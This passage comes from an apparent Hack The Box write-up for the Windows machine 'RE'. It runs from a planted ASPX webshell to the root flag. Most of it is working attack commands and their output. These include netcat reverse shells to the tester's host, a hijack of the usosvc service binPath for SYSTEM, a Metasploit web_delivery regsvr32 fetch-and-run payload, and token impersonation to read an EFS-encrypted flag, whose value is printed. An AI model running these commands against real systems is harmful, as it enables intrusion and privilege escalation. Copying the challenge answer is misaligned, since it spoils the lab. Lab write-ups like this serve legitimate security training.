

Now go to http://reblog.htb/shell.aspx to access your shell



Use netcat to gain a reverse shell as reblog user

```
# Start a netcat listener
nc -lvnp 8088
# Enter into the aspx webshell
/c C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd 10.10.14.21 8088
```

```
oot@kali:~/HTB/Boxes/RE# nc -lvnp 8088
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49736.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\reblog
```
In 'C:\Program Files' there is a folder called Sysinternals. Sysinternals is a collection of non standard windows command line tools that are used for carrying out extra tasks. This is a very useful toolkil which we can use to find vulnerable services among other things.

```
# Change to sysinternal directory
cd C:\Program Files\Sysinternals
# Run command to find exploitable services
.\accesschk -accepteula -uvwc *C:\Program Files\Sysinternals>.\accesschk -accepteula -uvwc *
.\accesschk -accepteula -uvwc *
Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
AJRouter
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
        SERVICE ALL ACCESS
  RW BUILTIN\Administrators
        SERVICE ALL ACCESS
ALG
  Medium Mandatory Level (Default) [No-Write-Up]
  RW NT AUTHORITY\SYSTEM
```

```
# Start a netcat listener
nc -lvnp 8087
# Change the value of the usosvc service ImagePath value in the registry
cmd /c sc config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc64.exe -e powershell 
10.10.14.21 8087"
# Verify ImagePath value is changed
reg query "HKLM\System\CurrentControlSet\Services\usosvc" /v "ImagePath"
# Restart the service 
cmd /c sc stop usosvc
cmd /c sc start usosvc
```
We now have a shell as SYSTEM but we can not read the root flag yet. The service stops running shortly after so be sure to quickly execute another reverse shell once you are the system user



This shell died quickly so I am going to use metasploit to obtain a shell that lasts

# Start a listener not dependent on the usosvc service use multi**/**handler **set** payload windows**/**shell**/**reverse\_tcp **set** LHOSt 10.10.14.21 **set** LPORT 8085 run # In temporary SYSTEM shell execute netcat command to connect to multi/handler C**:**\Windows\System32\spool\drivers\color\nc64.exe -e powershell 10.10.14.21 8085 # NOTE You may need to press enter in your meterpreter shell a couple times to see what you expect to see

SYSTEM has full contol of the C:\Users\Administratr\Desktop\root.txt file so we should be able to read it. Let

cacls C**:**\Users\Administrator\Desktop\root.txt



We cant read it because the file is encrypted and we need to be administrator or Coby to read it

cipher **/**c C**:**\Users\Administrator\Desktop\root.txt

```
PS C:\Users\administrator\Desktop> cipher /c root.txt
cipher /c root.txt
Listing C:\Users\administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
 Compatibility Level:
   Windows XP/Server 2003
 Users who can decrypt:
   RE\Administrator [Administrator(Administrator@RE)]
   Certificate thumbprint: E088 5900 BE20 19BE 6224 E5DE 3D97 E3B4 FD91 C95D
   coby(coby@RE)
   Certificate thumbprint: 415E E454 C45D 576D 59C9 A0C3 9F87 C010 5A82 87E0
 No recovery certificate found.
 Key information cannot be retrieved.
The specified file could not be decrypted.
```
I am going to upgrade to a meterpreter and try to impersonat Cody using the icognito module I did this by issuing a command in the multi/handler sessions with a type of shell x86/windows PAYLOAD=windows/shell/reverse\_tcp

I executed the web\_delivery script inside the multi/handler shell as system

```
use exploit/multi/script/web_delivery
set LHOST 10.10.14.21
set SRVHOST 10.10.14.21
set LPORT 8081
set SRVPORT 8082
set target 3
set payload windows/x64/meterpreter/reverse_tcp
run
# Enter generated command in your multi handler shell
Ctrl+Z
sessions -l
sessions -i 2
regsvr32 /s /n /u /i:http://10.10.14.21:8082/UoHFWI.sct scrobj.dll
```
This gives us a meterpreter as system which really opens the door for us. Time to impersonate cody

```
load incognito
list tokens -u
impersonate token "RE\\cody"
shell
type C:\Users\Administrator\Desktop\root.txt
```
meterpreter > load incognito Loading extension incognito...Success. meterpreter > list tokens -u Delegation Tokens Available Font Driver Host\UMFD-0 Font Driver Host\UMFD-1 IIS APPPOOL\REblog NT AUTHORITY\IUSR NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM RE\cam RE\coby **RE\luke** Window Manager\DWM-1 Impersonation Tokens Available No tokens available meterpreter > impersonate token "RE\\coby" [+] Delegation token available [+] Successfully impersonated user RE\coby meterpreter > shell Process 3328 created. Channel 1 created. Microsoft Windows [Version 10.0.17763.107] (c) 2018 Microsoft Corporation. All rights reserved. C:\Windows\system32>whoami whoami re\coby C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt type C:\Users\Administrator\Desktop\root.txt 1B4FB905423F4AD8D99C731468F7715D

ROOT FLAG: 1B4FB905423F4AD8D99C731468F7715D